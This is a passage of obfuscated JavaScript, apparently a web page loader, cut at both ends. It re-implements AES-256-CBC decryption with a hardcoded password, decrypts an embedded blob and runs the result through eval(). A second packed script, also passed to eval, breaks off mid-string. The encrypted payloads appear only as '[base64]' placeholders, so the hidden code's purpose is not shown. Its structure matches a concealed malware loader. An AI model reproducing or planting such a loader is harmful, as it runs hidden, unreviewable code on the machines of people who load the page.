_0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var _0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var _0x91dc9d=_0x2c82b5,_0x161c57=this[_0x91dc9d(0x1d9)],_0x4062e0=_0x3ab640['create'](_0x161c57[_0x91dc9d(0x1a0)],_0x314293),_0x2dfb38=_0x177a6a[_0x91dc9d(0x1cc)](),_0x510d79=_0x177a6a[_0x91dc9d(0x1cc)]([0x1]),_0x3fc8fa=_0x2dfb38[_0x91dc9d(0x18f)],_0x446c29=_0x510d79[_0x91dc9d(0x18f)],_0x56b99f=_0x161c57['keySize'],_0x2e72fe=_0x161c57[_0x91dc9d(0x194)];while(_0x3fc8fa[_0x91dc9d(0x19e)]<_0x56b99f){var _0x4df617=_0x4062e0[_0x91dc9d(0x1c1)](_0x15f51f)['finalize'](_0x510d79);_0x4062e0[_0x91dc9d(0x1b8)]();var _0x2f8a03=_0x4df617[_0x91dc9d(0x18f)],_0x1808d9=_0x2f8a03[_0x91dc9d(0x19e)],_0x30d2bd=_0x4df617;for(var _0x23af3f=0x1;_0x23af3f<_0x2e72fe;_0x23af3f++){_0x30d2bd=_0x4062e0['finalize'](_0x30d2bd),_0x4062e0[_0x91dc9d(0x1b8)]();var _0x27999f=_0x30d2bd[_0x91dc9d(0x18f)];for(var _0xc55d85=0x0;_0xc55d85<_0x1808d9;_0xc55d85++){_0x2f8a03[_0xc55d85]^=_0x27999f[_0xc55d85];}}_0x2dfb38['concat'](_0x4df617),_0x446c29[0x0]++;}return _0x2dfb38['sigBytes']=_0x56b99f*0x4,_0x2dfb38;}}),_0x37d02a=function(_0x55ceee,_0x2642d8,_0x228e7e){return _0x4e292f['create'](_0x228e7e)['compute'](_0x55ceee,_0x2642d8);},_0x5efc31=[],_0x32b84b=[],_0x45a5b1=[],_0x432bb2=[],_0x102bc6=[],_0x48f9a2=[],_0x266d45=[],_0x593bcf=[],_0x1a6072=[],_0x1a1005=[];(function(){var _0x333d15=[];for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){_0x356ff4<0x80?_0x333d15[_0x356ff4]=_0x356ff4<<0x1:_0x333d15[_0x356ff4]=_0x356ff4<<0x1^0x11b;}var _0x6e4a0f=0x0,_0x455e97=0x0;for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){var _0x854f75=_0x455e97^_0x455e97<<0x1^_0x455e97<<0x2^_0x455e97<<0x3^_0x455e97<<0x4;_0x854f75=_0x854f75>>>0x8^_0x854f75&0xff^0x63,_0x5efc31[_0x6e4a0f]=_0x854f75,_0x32b84b[_0x854f75]=_0x6e4a0f;var _0x2bf8ea=_0x333d15[_0x6e4a0f],_0x3def96=_0x333d15[_0x2bf8ea],_0x2c979e=_0x333d15[_0x3def96],_0x12eac2=_0x333d15[_0x854f75]*0x101^_0x854f75*0x1010100;_0x45a5b1[_0x6e4a0f]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x432bb2[_0x6e4a0f]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x102bc6[_0x6e4a0f]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x48f9a2[_0x6e4a0f]=_0x12eac2;var _0x12eac2=_0x2c979e*0x1010101^_0x3def96*0x10001^_0x2bf8ea*0x101^_0x6e4a0f*0x1010100;_0x266d45[_0x854f75]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x593bcf[_0x854f75]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x1a6072[_0x854f75]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x1a1005[_0x854f75]=_0x12eac2,!_0x6e4a0f?_0x6e4a0f=_0x455e97=0x1:(_0x6e4a0f=_0x2bf8ea^_0x333d15[_0x333d15[_0x333d15[_0x2c979e^_0x2bf8ea]]],_0x455e97^=_0x333d15[_0x333d15[_0x455e97]]);}}());var _0xdad3c8=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x4fd09d=_0xedfc03['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'createEncryptor':function(_0x3132d4,_0x16106a){var _0x311366=_0x2c82b5;return this[_0x311366(0x1cc)](this[_0x311366(0x1aa)],_0x3132d4,_0x16106a);},'createDecryptor':function(_0x3f97b7,_0x570bf5){var _0x556dbd=_0x2c82b5;return this['create'](this[_0x556dbd(0x1b3)],_0x3f97b7,_0x570bf5);},'init':function(_0x3db79d,_0xf6fc21,_0x49a51a){var _0x3eb699=_0x2c82b5;this['cfg']=this['cfg'][_0x3eb699(0x1c7)](_0x49a51a),this[_0x3eb699(0x1b0)]=_0x3db79d,this[_0x3eb699(0x1a5)]=_0xf6fc21,this[_0x3eb699(0x1b8)]();},'reset':function(){var _0x1e5258=_0x2c82b5;_0xedfc03['reset'][_0x1e5258(0x186)](this),this[_0x1e5258(0x1de)]();},'process':function(_0x3a42e0){var _0x3014a9=_0x2c82b5;return this[_0x3014a9(0x1ab)](_0x3a42e0),this[_0x3014a9(0x1bc)]();},'finalize':function(_0x494180){var _0x55c60e=_0x2c82b5;_0x494180&&this[_0x55c60e(0x1ab)](_0x494180);var _0x547915=this[_0x55c60e(0x1c6)]();return _0x547915;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){function _0x49b514(_0x13177d){var _0x32ae5c=_0x5f05;return typeof _0x13177d==_0x32ae5c(0x1a1)?PasswordBasedCipher:_0x272eb9;}return function(_0x3e5a50){return{'encrypt':function(_0x2be232,_0x442143,_0x3913e0){return _0x49b514(_0x442143)['encrypt'](_0x3e5a50,_0x2be232,_0x442143,_0x3913e0);},'decrypt':function(_0x439419,_0x3c964f,_0x1474d4){var _0x4319cf=_0x5f05;return _0x49b514(_0x3c964f)[_0x4319cf(0x1cf)](_0x3e5a50,_0x439419,_0x3c964f,_0x1474d4);}};};}())}),_0xf00f3c=_0x3ab376[_0x2c82b5(0x1c7)]({'createEncryptor':function(_0x43ced3,_0x5264b8){var _0x446aad=_0x2c82b5;return this['Encryptor'][_0x446aad(0x1cc)](_0x43ced3,_0x5264b8);},'createDecryptor':function(_0x98e455,_0xac0ea9){var _0x327bde=_0x2c82b5;return this[_0x327bde(0x193)][_0x327bde(0x1cc)](_0x98e455,_0xac0ea9);},'init':function(_0x963bcc,_0x3f99d8){var _0x273966=_0x2c82b5;this[_0x273966(0x1d3)]=_0x963bcc,this['_iv']=_0x3f99d8;}}),_0x1c0b11=_0x3ab376['extend']({'init':function(_0x1ab699){var _0x5961d0=_0x2c82b5;this[_0x5961d0(0x1e2)](_0x1ab699);},'toString':function(_0x2c544b){var _0x2d4b6d=_0x2c82b5;return(_0x2c544b||this[_0x2d4b6d(0x1dd)])[_0x2d4b6d(0x1d5)](this);}}),_0x1052d3={'stringify':function(_0x15252e){var _0x2d0131=_0x2c82b5,_0x294549=_0x15252e[_0x2d0131(0x189)],_0x5ce34e=_0x15252e['salt'];if(_0x5ce34e)var _0x4d926f=_0x177a6a[_0x2d0131(0x1cc)]([0x53616c74,0x65645f5f])['concat'](_0x5ce34e)[_0x2d0131(0x1c2)](_0x294549);else var _0x4d926f=_0x294549;return _0x4d926f[_0x2d0131(0x1cb)](Base64);},'parse':function(_0xd1a8f7){var _0x29a51e=_0x2c82b5,_0x7c7045=_0x4d874c(_0xd1a8f7),_0x7c84f2=_0x7c7045[_0x29a51e(0x18f)];if(_0x7c84f2[0x0]==0x53616c74&&_0x7c84f2[0x1]==0x65645f5f){var _0xc76be1=_0x177a6a[_0x29a51e(0x1cc)](_0x7c84f2[_0x29a51e(0x1a6)](0x2,0x4));_0x7c84f2[_0x29a51e(0x1c9)](0x0,0x4),_0x7c7045[_0x29a51e(0x1d6)]-=0x10;}return _0x1c0b11['create']({'ciphertext':_0x7c7045,'salt':_0xc76be1});}},_0x272eb9=_0x3ab376[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'format':_0x1052d3}),'encrypt':function(_0x39a5f0,_0x49c581,_0x306761,_0x5d7a08){var _0x530225=_0x2c82b5;_0x5d7a08=this[_0x530225(0x1d9)][_0x530225(0x1c7)](_0x5d7a08);var _0x2173c8=_0x39a5f0[_0x530225(0x1c0)](_0x306761,_0x5d7a08),_0x563f25=_0x2173c8[_0x530225(0x198)](_0x49c581),_0x4b482c=_0x2173c8[_0x530225(0x1d9)];return _0x1c0b11[_0x530225(0x1cc)]({'ciphertext':_0x563f25,'key':_0x306761,'iv':_0x4b482c['iv'],'algorithm':_0x39a5f0,'mode':_0x4b482c[_0x530225(0x1d2)],'padding':_0x4b482c['padding'],'blockSize':_0x39a5f0['blockSize'],'formatter':_0x5d7a08['format']});},'decrypt':function(_0x56e42c,_0x3af67e,_0x49823a,_0x371570){var _0x51390a=_0x2c82b5;_0x371570=this[_0x51390a(0x1d9)]['extend'](_0x371570),_0x3af67e=this['_parse'](_0x3af67e,_0x371570[_0x51390a(0x1ba)]);var _0x25acb7=_0x56e42c[_0x51390a(0x18d)](_0x49823a,_0x371570)[_0x51390a(0x198)](_0x3af67e[_0x51390a(0x189)]);return _0x25acb7;},'_parse':function(_0x2990e8,_0x9c18a0){var _0x414d28=_0x2c82b5;return typeof _0x2990e8==_0x414d28(0x1a1)?_0x9c18a0['parse'](_0x2990e8,this):_0x2990e8;}}),_0x34f4a5=(function(){var _0x283e66=_0x2c82b5,_0x2bca48=_0xf00f3c[_0x283e66(0x1c7)]();_0x2bca48[_0x283e66(0x19c)]=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x5e6e14,_0x423cc1){var _0x377f95=_0x283e66,_0x2f8780=this[_0x377f95(0x1d3)],_0x27e035=_0x2f8780[_0x377f95(0x1b1)];_0x51e269['call'](this,_0x5e6e14,_0x423cc1,_0x27e035),_0x2f8780['encryptBlock'](_0x5e6e14,_0x423cc1),this[_0x377f95(0x1d7)]=_0x5e6e14[_0x377f95(0x1a6)](_0x423cc1,_0x423cc1+_0x27e035);}}),_0x2bca48['Decryptor']=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x35c93b,_0x1de3d0){var _0x4adcd7=_0x283e66,_0x5712a1=this[_0x4adcd7(0x1d3)],_0x2b5b49=_0x5712a1[_0x4adcd7(0x1b1)],_0x2d4bea=_0x35c93b['slice'](_0x1de3d0,_0x1de3d0+_0x2b5b49);_0x5712a1[_0x4adcd7(0x1b7)](_0x35c93b,_0x1de3d0),_0x51e269['call'](this,_0x35c93b,_0x1de3d0,_0x2b5b49),this[_0x4adcd7(0x1d7)]=_0x2d4bea;}});function _0x51e269(_0x28be2a,_0x572568,_0x651ae3){var _0x36594b=_0x283e66,_0xd96284=this['_iv'];if(_0xd96284){var _0x406942=_0xd96284;this[_0x36594b(0x1d1)]=undefined;}else var _0x406942=this[_0x36594b(0x1d7)];for(var _0x501b72=0x0;_0x501b72<_0x651ae3;_0x501b72++){_0x28be2a[_0x572568+_0x501b72]^=_0x406942[_0x501b72];}}return _0x2bca48;}()),_0x118453={'pad':function(_0x4ba939,_0x59e99f){var _0x37e05c=_0x2c82b5,_0x201989=_0x59e99f*0x4,_0x29b26c=_0x201989-_0x4ba939[_0x37e05c(0x1d6)]%_0x201989,_0x56cfdd=_0x29b26c<<0x18|_0x29b26c<<0x10|_0x29b26c<<0x8|_0x29b26c,_0x54e3bf=[];for(var _0x27e3db=0x0;_0x27e3db<_0x29b26c;_0x27e3db+=0x4){_0x54e3bf[_0x37e05c(0x1a4)](_0x56cfdd);}var _0xd9a7a7=_0x177a6a[_0x37e05c(0x1cc)](_0x54e3bf,_0x29b26c);_0x4ba939['concat'](_0xd9a7a7);},'unpad':function(_0x3a8992){var _0x568cfc=_0x2c82b5,_0x2901dd=_0x3a8992['words'][_0x3a8992[_0x568cfc(0x1d6)]-0x1>>>0x2]&0xff;_0x3a8992[_0x568cfc(0x1d6)]-=_0x2901dd;}},_0x20a86d=_0x4fd09d[_0x2c82b5(0x1c7)]({'cfg':_0x4fd09d[_0x2c82b5(0x1d9)][_0x2c82b5(0x1c7)]({'mode':_0x34f4a5,'padding':_0x118453}),'reset':function(){var _0x2f44fc=_0x2c82b5;_0x4fd09d['reset'][_0x2f44fc(0x186)](this);var _0x3db5bf=this[_0x2f44fc(0x1d9)],_0x5d15ed=_0x3db5bf['iv'],_0xa4f62f=_0x3db5bf[_0x2f44fc(0x1d2)];if(this[_0x2f44fc(0x1b0)]==this['_ENC_XFORM_MODE'])var _0x502ee2=_0xa4f62f[_0x2f44fc(0x1c0)];else{var _0x502ee2=_0xa4f62f['createDecryptor'];this['_minBufferSize']=0x1;}this[_0x2f44fc(0x1da)]&&this[_0x2f44fc(0x1da)]['__creator']==_0x502ee2?this[_0x2f44fc(0x1da)][_0x2f44fc(0x1a7)](this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]):(this[_0x2f44fc(0x1da)]=_0x502ee2[_0x2f44fc(0x186)](_0xa4f62f,this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]),this[_0x2f44fc(0x1da)]['__creator']=_0x502ee2);},'_doProcessBlock':function(_0x5932eb,_0x167fed){var _0x1dba83=_0x2c82b5;this[_0x1dba83(0x1da)][_0x1dba83(0x1bd)](_0x5932eb,_0x167fed);},'_doFinalize':function(){var _0xf47282=_0x2c82b5,_0x22685d=this['cfg'][_0xf47282(0x1b4)];if(this[_0xf47282(0x1b0)]==this[_0xf47282(0x1aa)]){_0x22685d['pad'](this[_0xf47282(0x1c3)],this['blockSize']);var _0x458f93=this['_process'](!!_0xf47282(0x187));}else{var _0x458f93=this[_0xf47282(0x1bc)](!!_0xf47282(0x187));_0x22685d[_0xf47282(0x196)](_0x458f93);}return _0x458f93;},'blockSize':0x80/0x20}),_0x4f5bcd=_0x20a86d[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x258fa5=_0x2c82b5;if(this[_0x258fa5(0x190)]&&this[_0x258fa5(0x19b)]===this['_key'])return;var _0x4bf513=this[_0x258fa5(0x19b)]=this['_key'],_0x5ed0e7=_0x4bf513[_0x258fa5(0x18f)],_0x21ef16=_0x4bf513[_0x258fa5(0x1d6)]/0x4,_0x11a144=this[_0x258fa5(0x190)]=_0x21ef16+0x6,_0x23d3c0=(_0x11a144+0x1)*0x4,_0x2cbe35=this[_0x258fa5(0x1bb)]=[];for(var _0x131efd=0x0;_0x131efd<_0x23d3c0;_0x131efd++){if(_0x131efd<_0x21ef16)_0x2cbe35[_0x131efd]=_0x5ed0e7[_0x131efd];else{var _0x1f11ba=_0x2cbe35[_0x131efd-0x1];if(!(_0x131efd%_0x21ef16))_0x1f11ba=_0x1f11ba<<0x8|_0x1f11ba>>>0x18,_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff],_0x1f11ba^=_0xdad3c8[_0x131efd/_0x21ef16|0x0]<<0x18;else _0x21ef16>0x6&&_0x131efd%_0x21ef16==0x4&&(_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff]);_0x2cbe35[_0x131efd]=_0x2cbe35[_0x131efd-_0x21ef16]^_0x1f11ba;}}var _0x58682e=this[_0x258fa5(0x192)]=[];for(var _0x3fccd2=0x0;_0x3fccd2<_0x23d3c0;_0x3fccd2++){var _0x131efd=_0x23d3c0-_0x3fccd2;if(_0x3fccd2%0x4)var _0x1f11ba=_0x2cbe35[_0x131efd];else var _0x1f11ba=_0x2cbe35[_0x131efd-0x4];_0x3fccd2<0x4||_0x131efd<=0x4?_0x58682e[_0x3fccd2]=_0x1f11ba:_0x58682e[_0x3fccd2]=_0x266d45[_0x5efc31[_0x1f11ba>>>0x18]]^_0x593bcf[_0x5efc31[_0x1f11ba>>>0x10&0xff]]^_0x1a6072[_0x5efc31[_0x1f11ba>>>0x8&0xff]]^_0x1a1005[_0x5efc31[_0x1f11ba&0xff]];}},'encryptBlock':function(_0xf0154a,_0x3eca1b){var _0x438376=_0x2c82b5;this[_0x438376(0x1df)](_0xf0154a,_0x3eca1b,this[_0x438376(0x1bb)],_0x45a5b1,_0x432bb2,_0x102bc6,_0x48f9a2,_0x5efc31);},'decryptBlock':function(_0x303b2d,_0x3e916f){var _0x32de64=_0x2c82b5,_0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9,this[_0x32de64(0x1df)](_0x303b2d,_0x3e916f,this[_0x32de64(0x192)],_0x266d45,_0x593bcf,_0x1a6072,_0x1a1005,_0x32b84b);var _0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9;},'_doCryptBlock':function(_0x56761e,_0x45ac70,_0x272e6b,_0x10a8ce,_0x435854,_0x2a7509,_0x414b41,_0x4bed09){var _0x3a93de=_0x2c82b5,_0x2bf267=this[_0x3a93de(0x190)],_0x3dec67=_0x56761e[_0x45ac70]^_0x272e6b[0x0],_0xdb4497=_0x56761e[_0x45ac70+0x1]^_0x272e6b[0x1],_0x566e80=_0x56761e[_0x45ac70+0x2]^_0x272e6b[0x2],_0x55f015=_0x56761e[_0x45ac70+0x3]^_0x272e6b[0x3],_0xa0eb1c=0x4;for(var _0x24e242=0x1;_0x24e242<_0x2bf267;_0x24e242++){var _0x38aa02=_0x10a8ce[_0x3dec67>>>0x18]^_0x435854[_0xdb4497>>>0x10&0xff]^_0x2a7509[_0x566e80>>>0x8&0xff]^_0x414b41[_0x55f015&0xff]^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=_0x10a8ce[_0xdb4497>>>0x18]^_0x435854[_0x566e80>>>0x10&0xff]^_0x2a7509[_0x55f015>>>0x8&0xff]^_0x414b41[_0x3dec67&0xff]^_0x272e6b[_0xa0eb1c++],_0x147912=_0x10a8ce[_0x566e80>>>0x18]^_0x435854[_0x55f015>>>0x10&0xff]^_0x2a7509[_0x3dec67>>>0x8&0xff]^_0x414b41[_0xdb4497&0xff]^_0x272e6b[_0xa0eb1c++],_0x4f6e93=_0x10a8ce[_0x55f015>>>0x18]^_0x435854[_0x3dec67>>>0x10&0xff]^_0x2a7509[_0xdb4497>>>0x8&0xff]^_0x414b41[_0x566e80&0xff]^_0x272e6b[_0xa0eb1c++];_0x3dec67=_0x38aa02,_0xdb4497=_0x2fcf4a,_0x566e80=_0x147912,_0x55f015=_0x4f6e93;}var _0x38aa02=(_0x4bed09[_0x3dec67>>>0x18]<<0x18|_0x4bed09[_0xdb4497>>>0x10&0xff]<<0x10|_0x4bed09[_0x566e80>>>0x8&0xff]<<0x8|_0x4bed09[_0x55f015&0xff])^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=(_0x4bed09[_0xdb4497>>>0x18]<<0x18|_0x4bed09[_0x566e80>>>0x10&0xff]<<0x10|_0x4bed09[_0x55f015>>>0x8&0xff]<<0x8|_0x4bed09[_0x3dec67&0xff])^_0x272e6b[_0xa0eb1c++],_0x147912=(_0x4bed09[_0x566e80>>>0x18]<<0x18|_0x4bed09[_0x55f015>>>0x10&0xff]<<0x10|_0x4bed09[_0x3dec67>>>0x8&0xff]<<0x8|_0x4bed09[_0xdb4497&0xff])^_0x272e6b[_0xa0eb1c++],_0x4f6e93=(_0x4bed09[_0x55f015>>>0x18]<<0x18|_0x4bed09[_0x3dec67>>>0x10&0xff]<<0x10|_0x4bed09[_0xdb4497>>>0x8&0xff]<<0x8|_0x4bed09[_0x566e80&0xff])^_0x272e6b[_0xa0eb1c++];_0x56761e[_0x45ac70]=_0x38aa02,_0x56761e[_0x45ac70+0x1]=_0x2fcf4a,_0x56761e[_0x45ac70+0x2]=_0x147912,_0x56761e[_0x45ac70+0x3]=_0x4f6e93;},'keySize':0x100/0x20}),_0x4f833f=function(_0x35cb25){var _0x5c978e=_0x2c82b5,_0x2d52b0=_0x35cb25[_0x5c978e(0x18f)],_0x420eda=_0x35cb25[_0x5c978e(0x1d6)],_0x4c8b18=[];for(var _0x42f044=0x0;_0x42f044<_0x420eda;_0x42f044++){var _0x18975a=_0x2d52b0[_0x42f044>>>0x2]>>>0x18-_0x42f044%0x4*0x8&0xff;_0x4c8b18[_0x5c978e(0x1a4)](String['fromCharCode'](_0x18975a));}return _0x4c8b18[_0x5c978e(0x188)]('');},_0x24cd10=function(_0x12a543){var _0x8dd1fd=_0x2c82b5,_0x3e70c4=_0x12a543[_0x8dd1fd(0x19e)],_0x3de6eb=[];for(var _0x4507a0=0x0;_0x4507a0<_0x3e70c4;_0x4507a0++){_0x3de6eb[_0x4507a0>>>0x2]|=(_0x12a543['charCodeAt'](_0x4507a0)&0xff)<<0x18-_0x4507a0%0x4*0x8;}return new _0x177a6a[(_0x8dd1fd(0x1a7))](_0x3de6eb,_0x3e70c4);},_0x5d33a7=function(_0x1f88e2){return decodeURIComponent(escape(_0x4f833f(_0x1f88e2)));},_0x38f2ce=function(_0x44f7b9){return _0x24cd10(unescape(encodeURIComponent(_0x44f7b9)));},_0x4b9535=function(_0x1e77e3,_0x5858c0,_0x205396){var _0x4fcd8f=_0x2c82b5,_0x39f0a1=[],_0x1f1353=0x0;for(var _0x371f73=0x0;_0x371f73<_0x5858c0;_0x371f73++){if(_0x371f73%0x4){var _0x7a494f=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73-0x1)]<<_0x371f73%0x4*0x2,_0x5986bc=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73)]>>>0x6-_0x371f73%0x4*0x2;_0x39f0a1[_0x1f1353>>>0x2]|=(_0x7a494f|_0x5986bc)<<0x18-_0x1f1353%0x4*0x8,_0x1f1353++;}}return _0x177a6a[_0x4fcd8f(0x1cc)](_0x39f0a1,_0x1f1353);},_0x31da0f=function(_0x54f3b8){var _0x5cf975=_0x2c82b5,_0x8ff004=_0x54f3b8[_0x5cf975(0x18f)],_0x46485a=_0x54f3b8[_0x5cf975(0x1d6)],_0x51bee9=this['_map'];_0x54f3b8[_0x5cf975(0x1b2)]();var _0xbe199a=[];for(var _0x5b900c=0x0;_0x5b900c<_0x46485a;_0x5b900c+=0x3){var _0x24c2b4=_0x8ff004[_0x5b900c>>>0x2]>>>0x18-_0x5b900c%0x4*0x8&0xff,_0x4d9224=_0x8ff004[_0x5b900c+0x1>>>0x2]>>>0x18-(_0x5b900c+0x1)%0x4*0x8&0xff,_0x29ede5=_0x8ff004[_0x5b900c+0x2>>>0x2]>>>0x18-(_0x5b900c+0x2)%0x4*0x8&0xff,_0x15a399=_0x24c2b4<<0x10|_0x4d9224<<0x8|_0x29ede5;for(var _0x2c9424=0x0;_0x2c9424<0x4&&_0x5b900c+_0x2c9424*0.75<_0x46485a;_0x2c9424++){_0xbe199a['push'](_0x51bee9[_0x5cf975(0x1a8)](_0x15a399>>>0x6*(0x3-_0x2c9424)&0x3f));}}var _0x2394a7=_0x51bee9[_0x5cf975(0x1a8)](0x40);if(_0x2394a7)while(_0xbe199a[_0x5cf975(0x19e)]%0x4){_0xbe199a['push'](_0x2394a7);}return _0xbe199a['join']('');},_0x4d874c=function(_0x5017b9){var _0x4c1563=_0x2c82b5,_0xf95429=_0x5017b9['length'],_0x4b16a1=_0x395a2d,_0x334b47=[];for(var _0x3aed87=0x0;_0x3aed87<_0x4b16a1[_0x4c1563(0x19e)];_0x3aed87++){_0x334b47[_0x4b16a1[_0x4c1563(0x19d)](_0x3aed87)]=_0x3aed87;}var _0x50282d=_0x4b16a1[_0x4c1563(0x1a8)](0x40);if(_0x50282d){var _0x5d4fc1=_0x5017b9[_0x4c1563(0x1d0)](_0x50282d);_0x5d4fc1!==-0x1&&(_0xf95429=_0x5d4fc1);}return _0x4b9535(_0x5017b9,_0xf95429,_0x334b47);},_0x1859bc=function(_0x3fb48f){var _0x574f2e=_0x2c82b5,_0x585b02=_0x3fb48f[_0x574f2e(0x19e)],_0x4e74e1=[];for(var _0x2be568=0x0;_0x2be568<_0x585b02;_0x2be568+=0x2){_0x4e74e1[_0x2be568>>>0x3]|=parseInt(_0x3fb48f['substr'](_0x2be568,0x2),0x10)<<0x18-_0x2be568%0x8*0x4;}return new _0x177a6a['init'](_0x4e74e1,_0x585b02/0x2);},_0x532a26=function(_0x661a0b){var _0x436467=_0x2c82b5,_0x14361d=_0x661a0b['words'],_0x320547=_0x661a0b[_0x436467(0x1d6)],_0x18cdf4=[];for(var _0x345e28=0x0;_0x345e28<_0x320547;_0x345e28++){var _0x54d70a=_0x14361d[_0x345e28>>>0x2]>>>0x18-_0x345e28%0x4*0x8&0xff;_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a>>>0x4)[_0x436467(0x1cb)](0x10)),_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a&0xf)[_0x436467(0x1cb)](0x10));}return _0x18cdf4[_0x436467(0x188)]('');},_0x1920dd='W465nYvmVhprkfolPPv6u4zjEHmu9ZfC',_0x28967a=parseInt(_0x2c82b5(0x19f)[_0x2c82b5(0x18a)](/\d+/)[0x0])/0x4,_0x2e7960=JSON['parse'](_0x5d33a7(_0x4d874c(_0x2c82b5(0x1ad)))),_0x1dab9d=_0x1859bc(_0x2e7960['salt']),_0x416009=_0x1859bc(_0x2e7960['iv']),_0x205323=_0x2e7960[_0x2c82b5(0x189)],_0x472bcb=parseInt(_0x2e7960[_0x2c82b5(0x194)]);_0x472bcb<=0x0&&(_0x472bcb=0x3e7);var _0x3c7915=_0x37d02a(_0x1920dd,_0x1dab9d,{'hasher':_0x4eef4c,'keySize':_0x28967a/0x8,'iterations':_0x472bcb}),_0x28dadf=_0x20a86d[_0x2c82b5(0x1a2)](_0x4f5bcd)[_0x2c82b5(0x1cf)](_0x205323,_0x3c7915,{'mode':_0x34f4a5,'iv':_0x416009}),_0x5b760f=_0x5d33a7(_0x28dadf);eval(JSON[_0x2c82b5(0x18b)](_0x5b760f)['content']);}());function _0x5f05(_0x48402a,_0x3a703f){var _0x3f11fa=_0x3f11();return _0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 